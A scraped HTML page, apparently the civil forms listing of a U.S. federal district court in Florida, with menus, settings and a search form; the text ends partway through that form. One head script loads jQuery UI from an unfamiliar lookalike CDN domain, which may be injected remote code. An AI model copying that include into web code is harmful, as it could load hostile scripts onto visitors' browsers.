

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flmd.uscourts.gov/forms/all/civil-forms?order=title&sort=asc
body_size: 11972
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.flmd.uscourts.gov/sites/flmd/files/mdfl-favicon-32x32_0.png" type="image/png" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>All Forms - Civil Forms | Middle District of Florida | United States District Court</title>
  <style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/modules/node/node.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8vce6");
</style>
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8vce6");
</style>
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t8vce6");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t8vce6");
</style>
<![endif]-->
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_1.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_2.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_3.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_5.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_15.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_21.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_23.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_26.css?t8vce6");
</style>
  <script src="https://www.flmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8vce6"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flmd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flmd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flmd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flmd.uscourts.gov/misc/drupal.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flmd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flmd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flmd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8vce6"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8vce6"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8vce6"></script>
<![endif]-->
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/ctools/js/jump-menu.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8vce6"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-174562499-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-174562499-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-HEPMZT7YXN", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"urlIsAjaxTrusted":{"\/forms\/all\/civil-forms?order=title\u0026sort=asc":true},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov\\*)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(\\.pdf)|(understanding-case-designation-for-lawyers)|(understanding-case-designation)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Middle District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-174562499-1","G-HEPMZT7YXN"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-forms page-forms-all page-forms-all-civil-forms section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flmd.uscourts.gov/sites/flmd/files/s_seal%20ao%20light%20color_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Marcia Morales Howard, Chief United States District Judge &#8226; Elizabeth Warren, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/all/civil-forms?order=title&amp;sort=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-eARcxnPryQ6uA7E95W7xLD-Tqom8D-Jpocm5-fOcVj0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
        <h2 class="block__title">Resources</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-480"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-865"><a href="/divisions">Divisions</a></li>
<li class="leaf has-children menu-mlid-796"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-732"><a href="/history">History</a></li>
<li class="leaf menu-mlid-483"><a href="/holidays">Holidays</a></li>
<li class="leaf menu-mlid-735"><a href="/locations">Hours and Locations</a></li>
<li class="leaf menu-mlid-810"><a href="/mission-and-core-values">Mission and Core Values</a></li>
<li class="leaf menu-mlid-1419"><a href="/about-the-court/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1382"><a href="/requests-quotes">Requests for Quotes</a></li>
<li class="leaf menu-mlid-807"><a href="/security">Security</a></li>
<li class="last leaf menu-mlid-844"><a href="/statistics-and-reports">Statistics and Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/about-judges">About the Judges</a><ul class="menu"><li class="first leaf menu-mlid-798"><a href="/judges/all">All Judges</a></li>
<li class="leaf menu-mlid-800"><a href="/judges/district">District Judges</a></li>
<li class="last leaf menu-mlid-799"><a href="/judges/magistrate">Magistrate Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-692"><a href="/filing-case">Filing a Case</a><ul class="menu"><li class="first leaf menu-mlid-1277"><a href="https://flmd.uscourts.gov/sites/flmd/files/flmd-administrative-procedures-for-electronic-filing.pdf">Administrative Procedures for Electronic Filing (PDF)</a></li>
<li class="leaf menu-mlid-902"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-1171"><a href="/forms/all/filing-a-case-forms">Forms</a></li>
<li class="last leaf menu-mlid-774"><a href="/local-rules/filing-a-case">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-748"><a href="/attendance-fees-expenses-subsistence">Attendance Fees, Expenses, Subsistence</a></li>
<li class="leaf menu-mlid-696"><a href="/ejuror-check-status-request-exemption">eJUROR/Check Status/Request Exemption</a></li>
<li class="leaf menu-mlid-760"><a href="/first-day">First Day</a></li>
<li class="leaf menu-mlid-1245"><a href="/faqs/jury">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-808"><a href="http://www.flmd.uscourts.gov/sites/flmd/files/documents/handbook-for-federal-grand-jurors.pdf">Handbook for Federal Grand Jurors (PDF)</a></li>
<li class="leaf menu-mlid-809"><a href="http://www.flmd.uscourts.gov/sites/flmd/files/documents/handbook-for-trial-jurors.pdf">Handbook for Trial Jurors Serving in the United States District Courts (PDF)</a></li>
<li class="leaf menu-mlid-776"><a href="/information-employers">Information for Employers</a></li>
<li class="leaf menu-mlid-1173"><a href="/juror-brochures">Juror Brochures</a></li>
<li class="leaf menu-mlid-1170"><a href="/webforms/juror-exit-questionnaire">Juror Exit Questionnaire</a></li>
<li class="leaf menu-mlid-901"><a href="/jurors/scam-alert-do-not-pay-callers-who-threaten-arrest-you-or-claim-be-affiliated-court">Juror Scam</a></li>
<li class="leaf menu-mlid-701"><a href="https://www.flmd.uscourts.gov/sites/flmd/files/documents/flmd-jury-plan.pdf">Plan for Qualification and Selection of Grand and Petit Jurors (PDF)</a></li>
<li class="leaf menu-mlid-765"><a href="/qualifications-excuses-and-exemptions">Qualifications, Excuses, and Exemptions</a></li>
<li class="last leaf menu-mlid-1229"><a href="/jurors/videos-jury-service">Videos on Jury Service</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/for-lawyers">For Lawyers</a><ul class="menu"><li class="first leaf menu-mlid-1472"><a href="/for-lawyers/2025-attorney-renewal-period">2025 Attorney Renewal Period</a></li>
<li class="leaf menu-mlid-1443"><a href="https://flmd.uscourts.gov/sites/flmd/files/flmd-administrative-procedures-for-electronic-filing.pdf">Administrative Procedures for Electronic Filing (PDF)</a></li>
<li class="leaf menu-mlid-1336"><a href="/admiralty-and-maritime-practice-manual-page">Admiralty and Maritime Practice Manual</a></li>
<li class="leaf menu-mlid-1347"><a href="/for-lawyers">Admissions</a></li>
<li class="leaf menu-mlid-705"><a href="/civil-discovery-handbook">Civil Discovery Handbook</a></li>
<li class="leaf has-children menu-mlid-1462"><a href="/cle-videos">CLE Videos</a></li>
<li class="leaf has-children menu-mlid-1278"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-854"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf has-children menu-mlid-695"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-821"><a href="http://apps.flmd.uscourts.gov/attyadm/attyroll.htm">Directory of Members of Court&#039;s Bar</a></li>
<li class="leaf menu-mlid-1468"><a href="/foreign-judgments">Foreign Judgments</a></li>
<li class="leaf menu-mlid-1246"><a href="/faqs/lawyers">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1157"><a href="/lawyer-conference-rooms">Lawyer Conference Rooms</a></li>
<li class="leaf menu-mlid-804"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1358"><a href="/cases-of-interest/tasigna-nilotinib-products-liability-litigation-mdl-no-3006">MDL Cases</a></li>
<li class="leaf has-children menu-mlid-917"><a href="/mediation-and-settlement">Mediation and Settlement</a></li>
<li class="leaf menu-mlid-1420"><a href="/for-lawyers/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-900"><a href="/post-judgment-interest-rates">Post-Judgment Interest Rates</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/pro-bono-appointments-civil-cases">Pro Bono Appointments in Civil Cases</a></li>
<li class="leaf menu-mlid-805"><a href="/standing-orders-plans-procedures">Standing Orders/Plans/ Procedures</a></li>
<li class="leaf menu-mlid-702"><a href="/transcript-orders-for-lawyers">Transcript Orders</a></li>
<li class="last leaf menu-mlid-913"><a href="/understanding-case-designation-for-lawyers">Understanding a Case Designation</a></li>
</ul></li>
<li class="expanded menu-mlid-1041"><a href="/litigants">For Litigants</a><ul class="menu"><li class="first leaf menu-mlid-1282"><a href="/civil-case-flowchart">Civil Case Flowchart</a></li>
<li class="leaf menu-mlid-880"><a href="/faqs/for-litigants">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-767"><a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf has-children menu-mlid-881"><a href="/litigants-without-lawyers">Litigants without Lawyers</a></li>
<li class="leaf menu-mlid-1297"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1359"><a href="/cases-of-interest/tasigna-nilotinib-products-liability-litigation-mdl-no-3006">MDL Cases</a></li>
<li class="leaf menu-mlid-860"><a href="/post-judgment-interest-rates-for-litigants">Post-Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1405"><a href="/webforms/request-access-remote-courtroom-proceedings-press-and-public">Remote Access</a></li>
<li class="leaf has-children menu-mlid-803"><a href="/service-process">Service of Process</a></li>
<li class="leaf menu-mlid-703"><a href="/transcript-orders">Transcript Orders</a></li>
<li class="leaf menu-mlid-1066"><a href="/understanding-case-designation">Understanding a Case Designation</a></li>
<li class="last leaf menu-mlid-1276"><a href="/divisions">Where to File</a></li>
</ul></li>
<li class="expanded menu-mlid-845"><a href="/for-media">For Media</a><ul class="menu"><li class="first leaf menu-mlid-1360"><a href="/cases-of-interest/tasigna-nilotinib-products-liability-litigation-mdl-no-3006">MDL Cases</a></li>
<li class="leaf menu-mlid-849"><a href="/noteworthy-cases">Noteworthy Cases</a></li>
<li class="last leaf menu-mlid-1406"><a href="/webforms/request-access-remote-courtroom-proceedings-press-and-public">Remote Access</a></li>
</ul></li>
<li class="last expanded menu-mlid-693"><a href="/programs">Programs</a><ul class="menu"><li class="first leaf menu-mlid-1381"><a href="/programs/annual-high-school-essay-contests">Annual High School Essay Contests</a></li>
<li class="leaf menu-mlid-744"><a href="/bench-bar-fund">Bench Bar Fund</a></li>
<li class="leaf has-children menu-mlid-797"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf has-children menu-mlid-1380"><a href="/programs/2024-fort-myers-federal-art-contest">Fort Myers Federal Art Contest</a></li>
<li class="last leaf menu-mlid-733"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

            <div class="l-region l-region--highlighted">
    <div id="block-nodeblock-642" class="block block--nodeblock block--nodeblock-642">
        <div class="block__content">
    <div id="node-642" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/forms-introduction-copy" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Forms Introduction Copy" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div style="background: #fffbd9; padding: 10px; border: 2px solid #ffebc5; border-radius:20px;">
<h3>
		The court, the <a href="http://www.uscourts.gov/about-federal-courts/judicial-administration">Administrative Office of the United States Courts</a>, and other agencies provide forms for common court filings. The use of forms is not mandatory unless directed by court order.</h3>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-1001" class="block block--nodeblock block--nodeblock-1001">
        <div class="block__content">
    <div id="node-1001" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/govdelivery-home-page-overlay-slider" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="GovDelivery Home Page Overlay Slider" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p></p>
<!-- GovDelivery Subscription Overlay --><script src="https://content.govdelivery.com/overlay/js/5555.js"></script><!-- End GovDelivery Overlay --><p>
<meta name="google-site-verification" content="mjoi8c46R4VL1txPekBduLjRmCGQPHeACDvO4-JkgGI" /></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>

          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms/all">All Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              All Forms - Civil Forms            </h1>
          
                                        
                      <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/all/civil-forms?order=title&amp;sort=asc" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="75" maxlength="50" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-yLggc5NwNCuusWHMku44hWDOzttqjbPyMU4diSHCxkc" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
